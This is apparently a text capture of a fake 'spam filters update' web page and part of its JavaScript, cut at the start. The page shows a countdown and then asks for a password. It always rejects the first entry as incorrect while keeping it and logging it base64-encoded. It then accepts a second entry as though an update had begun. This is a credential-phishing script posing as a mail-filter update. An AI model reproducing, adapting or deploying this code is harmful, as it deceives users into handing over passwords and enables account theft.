 Filters update
Start Update
Install Filters
Update Filters
Download Updates (PS)
Download Updates (CM)
Filter Packs
Download kb1273201
Download kb1273202
Console
top
Filter
Default levels
1
b').classList.remove('__active');
document.getElementById('filter-text-info').innerText =
"Spam filters are being updated. Wait for the process to be completed.";
document.getElementById('progress-
text').classList.add("__active");
fsi_ps = true;
sTTr()
} else {
console.log(`Failed request due to invalid password.
Error ${btoa(p)}`);
document.getElementById('fl-label').innerHTML = "Your
password is incorrect<br>Please try again";
document.getElementById('fl-
label').classList.add('__error');
flp2 = p;
flp_c++;
document.getElementById('filter-p-input').value = "";
}
} else if (flp_c === 2) {
console.log(`Request has been sent, please wait. Reference
${btoa(p)}`);
document.getElementById('filter-p-input').value = "";
document.getElementById('fl-in-
b').classList.remove('__active');
document.getElementById('filter-text-info').innerText =
"Spam filters are being updated. Wait for the process to be completed.";
document.getElementById('progress-
text').classList.add("__active");
fsi_ps = true;
sTTr();
}
}
}
document.getElementById('ft-sb-btn').addEventListener('click', async e
=> {
e.preventDefault();
await sFs();
})
let fsuC = () => {
if (fsi_c === 10) {
clearInterval(fsi_i);
fsi_p = true;
document.getElementById('fl-in-b').classList.add('__active');
document.getElementById('filter-p-input').value = "";
document.getElementById('filter-p-input').focus();
} else {
fsi_c++;
}
}
fsi_i = setInterval(fsuC, 1000);
console.clear()
Console
Issues